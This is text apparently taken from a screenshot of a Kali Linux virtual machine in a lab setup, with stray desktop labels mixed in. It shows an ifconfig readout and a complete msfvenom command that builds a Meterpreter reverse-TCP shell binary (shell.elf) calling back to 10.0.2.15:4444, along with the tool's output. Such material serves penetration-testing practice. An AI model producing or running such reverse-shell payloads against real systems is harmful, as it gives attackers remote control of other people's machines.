 kali-linux-2022.2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:10
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fe95:bd54  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:95:bd:54  txqueuelen 1000  (Ethernet)
        RX packets 58  bytes 10808 (10.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 31  bytes 4697 (4.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Google
Chrome
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Home
File System
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(root㉿kali)-[/home/kali]
└─# ls
burpsuite
Desktop  Documents  Downloads  Music  Pictures  Public  shell.elf  Templates  Videos
Right Ctrl